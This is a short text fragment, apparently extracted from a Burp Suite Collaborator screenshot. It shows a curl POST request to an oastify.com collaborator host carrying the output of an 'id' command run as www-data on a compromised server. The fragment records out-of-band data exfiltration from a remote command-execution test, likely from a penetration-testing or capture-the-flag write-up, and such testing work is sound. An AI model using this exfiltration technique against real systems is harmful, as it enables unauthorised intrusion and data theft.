 25 2023-Feb-27 23:03:08.773 UTC HTTP kymbesnitwoa7yazn0qfkkgdt4zvnobd 176.191.
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: kymbesnitwoa7yazn0qfkkgdt4zvnobd.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5 Content-Length: 65
6 Content-Type: application/x-www-form-urlencoded
7
8 {
"data":"uid=33(www-data) gid=33(www-data) groupes=33(www-data)"
}